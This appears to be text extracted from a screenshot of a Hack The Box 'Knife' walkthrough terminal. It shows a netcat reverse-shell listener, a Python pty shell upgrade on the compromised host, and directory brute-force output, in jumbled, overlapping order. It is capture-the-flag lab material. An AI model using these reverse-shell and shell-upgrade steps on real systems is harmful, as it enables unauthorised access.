 Applications Places System
Sat Aug 21, 00:51
root@gibson
File Edit View Search Terminal Help
python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
nc -lvnp 9001
james@knife:/$ ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap
 sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv
 tmp  var
james@knife:/$
james@knife:/$
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
└──╼ [★]$ which curl
/usr/bin/curl
┌─[eu-mod-2-udp]─[10.10.14.8]─[ippsec@parrot]─[~/htb/knife]
└──╼ [★]$
/server-status        (Status: 403) [Size: 277]
/.htpasswd            (Status: 403) [Size: 277]
/.html.               (Status: 403) [Size: 277]
/.html.html           (Status: 403) [Size: 277]
/.htpasswds           (Status: 403) [Size: 277]
/.htm.                (Status: 403) [Size: 277]
/.htmll               (Status: 403) [Size: 277]
/.html.old            (Status: 403) [Size: 277]
/.ht                  (Status: 403) [Size: 277]
/.html.bak            (Status: 403) [Size: 277]
/.htm.htm             (Status: 403) [Size: 277]
/.hta                 (Status: 403) [Size: 277]
/.htgroup             (Status: 403) [Size: 277]
/.html1               (Status: 403) [Size: 277]
/.html.printable      (Status: 403) [Size: 277]
/.html.LCK            (Status: 403) [Size: 277]
Progress: 44568 / 86008 (51.82%)
[0] 0:openvpn- 1:nc*
"parrot" 00:51 21-Aug-21